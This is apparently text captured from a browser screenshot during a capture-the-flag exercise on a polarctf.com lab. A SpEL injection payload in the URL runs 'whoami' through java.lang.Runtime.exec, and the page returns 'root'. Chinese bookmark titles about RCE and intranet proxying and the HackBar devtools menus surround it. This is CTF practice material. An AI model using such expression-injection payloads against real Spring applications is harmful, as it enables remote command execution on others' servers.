 不安全 0924a32a-f1bf-48a3-b5d4-60808358d84a.www.polarctf.com:8090/SPEL/vul?ex=new+java.io.BufferedReader(new+java.io.InputStreamReader(T(java.lang.Runtime).getRuntime().exec(%27whoami%27).getInputStream())).readLine()
欧亿Ai-7.0 web JavaSec 师傅的blog 解码网站 成都大学智慧教务 Python3 爬虫知识... RCE无回显漏洞利... CTF+ CTFshow——SSTI... C documentation... 文件上传漏洞总结 ·... 文件解析漏洞总结... 内网代理搭建 – fus... 内网穿透代理（NP... 内网横向之代理搭... ADB连接Android...
root
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://0924a32a-f1bf-48a3-b5d4-60808358d84a.www.polarctf.com:8090/SPEL/vul?ex=new+java.io.BufferedReader(new+java.io.InputStreamReader(T(java.lang.Runtime).getRuntime().exec(%27whoami%27).getInputStream())).readLine()